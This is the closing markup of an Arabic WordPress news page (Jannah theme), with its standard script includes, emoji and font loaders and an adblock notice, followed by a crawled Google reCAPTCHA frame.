<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ayJu1RFXU4G_DMwHhZp84A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768607453531');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>